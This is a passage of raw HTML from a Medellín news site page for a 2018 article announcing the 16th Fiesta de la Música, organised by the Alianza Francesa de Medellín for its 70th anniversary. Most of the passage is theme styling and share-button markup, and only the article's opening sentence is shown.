<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-dsm-popup-order-class="et_pb_icon_0_tb_header" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="false" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_header">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  .et_pb_menu .et_pb_menu__menu>nav>ul>li:after {
		display: flex;
    align-items: center;
    content: "|";
    padding-left: 5px;
    color: #af2f2a;
    font-size: 0.8em;
}
.et_pb_menu .et-menu>li {
    padding-left: 6px;
    padding-right: 0px;
    border-right: 0px solid #d2d2d2;
  	margin-top:2px !important;
    margin-bottom:2px !important;
  
}
.et-menu a {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.et-menu .menu-item-has-children>a:first-child:after {
    top: auto !important;
}
.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul {
    top: calc(100% + 11px);
    left: 0;
}

.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu {
    top: auto;
    bottom: 100%;
    height: 98vh;
    overflow: scroll;
    margin-bottom: 9px;
    padding-top: 90px;
}
/* Boton cerrar buscador */
#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon, .dsm-popup-wrap .mfp-close .et-pb-icon {
    font-size: 35px !important;
  border:3px solid #fff;
  border-radius:50px;
}

/* Cambia el icono del menu hamburgueza cuando está cerrado */
.mobile_menu_bar:before  {
  content: '\61';
	color:#000000; /*COLOR DEL ICONO*/
}

/* Cambia el icono del menu hamburgueza a X cuando está abierto */
.mobile_nav.opened .mobile_menu_bar:before {
  content: '\4d';
	color:#000000 /*COLOR DEL ICONO*/
}

/* CSS para Submenu colapsado en Divi */
/*Ajustar el nuevo toggel del submenu*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
ul.et_mobile_menu li.page_item_has_children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle {
	width: 44px;
	height: 100%;
	padding: 0px !important;
	max-height: 44px;
	border: none;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 999;
	background-color: transparent;
}


/*CSS para tener todo acomodado*/

ul.et_mobile_menu>li.menu-item-has-children,
ul.et_mobile_menu>li.page_item_has_children,
ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children {
	position: relative;
}


/*Remover el background color de los items del submenu*/

.et_mobile_menu .menu-item-has-children>a,
.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a {
	background-color: transparent;
}


/*Colapzar submenu por defecto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu {
	display: none !important;
	visibility: hidden !important;
}


/*Mostra el submenu cuando el toggle este abierto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible {
	display: block !important;
	visibility: visible !important;
}


/*Ajuste de los estilos del toggle*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
	text-align: center;
	opacity: 1;
}


/*Icono del toggle del submenu cuando esta cerrado*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
	top: 10px;
	position: relative;
	font-family: "ETModules";
	content: '3';
	color: #3665db;
	background: #f0f3f6;
	border-radius: 50%;
	padding: 3px;
}


/*Icono del toggle del submenu cuando esta abierto*/

ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after {
	content: '2';
}

/*Agregar forma de punta cuando el submenu está abierto*/

.et_pb_menu_0.et_pb_menu .et_mobile_menu:after {
	position: absolute;
	right: 5%;
	margin-left: -20px;
	top: -14px;
	width: 0;
	height: 0;
	content: '';
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #ffffff;
}
/*CSS de caja de menu y color del background*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu,
.et_pb_menu_0.et_pb_menu .et_mobile_menu ul {
	background-color: #ffffff!important;
	border-radius: 10px;
}
/*Reglas para pantallas escritorio*/
@media screen and (min-width: 981px) {
  #menu-movil {
    display:none;
  }
}
/*Reglas para pantallas moviles*/  
@media screen and (max-width: 980px) {
  #menu-desk {
    display: none;
  }
header .et_builder_inner_content {
    z-index: 1;
	}
}

</style>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-rocket-location-hash="16bdc482463a7a38ce25ac0d2ace1efb" id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">La Fiesta de la Música se tomará la ciudad</h1><p class="et_pb_title_meta_container"><span class="published">Jun 20, 2018</span></p>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="1020" height="510" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20510'%3E%3C/svg%3E" alt="" title="Fiesta de la Música" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-Música.jpg" /><noscript><img width="1020" height="510" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-Música.jpg" alt="" title="Fiesta de la Música" /></noscript></span>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<div class="essb_links essb_displayed_top essb_share essb_template_grey-retina essb_737821782 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_top_737821782" data-essb-postid="7112" data-essb-position="top" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" data-essb-fullurl="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" data-essb-instance="737821782"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&t=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&t=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&#39;,&#39;facebook&#39;,&#39;737821782&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#39;,&#39;twitter&#39;,&#39;737821782&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#39;,&#39;linkedin&#39;,&#39;737821782&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad%20https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on WhatsApp" onclick="essb.whatsapp('La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad%20https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F', '737821782'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '737821782', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style>
<div class="essb_links essb_displayed_postfloat essb_share essb_template_grey-retina essb_1658678205 essb_size_m essb_links_center print-no" id="essb_displayed_postfloat_1658678205" data-essb-postid="7112" data-essb-position="postfloat" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" data-essb-fullurl="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" data-essb-instance="1658678205" data-postfloat-stay="true" data-postfloat-top="80" data-postfloat-selectors=".relacionado">
<ul class="essb_links_list essb_force_hide_name essb_force_hide">
<li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#038;t=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#038;t=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&#39;,&#39;facebook&#39;,&#39;1658678205&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#39;,&#39;twitter&#39;,&#39;1658678205&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#39;,&#39;linkedin&#39;,&#39;1658678205&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad%20https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on WhatsApp" onclick="essb.whatsapp('La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad%20https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F', '1658678205'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#038;text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1658678205', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
</ul>
</div><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Con motivo de sus 70 años, la Alianza Francesa de Medellín, junto con la Fundación Nutresa y el apoyo de la Alcaldía de Medellín, celebran la XVI edición de la Fiesta de la Música. </strong></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
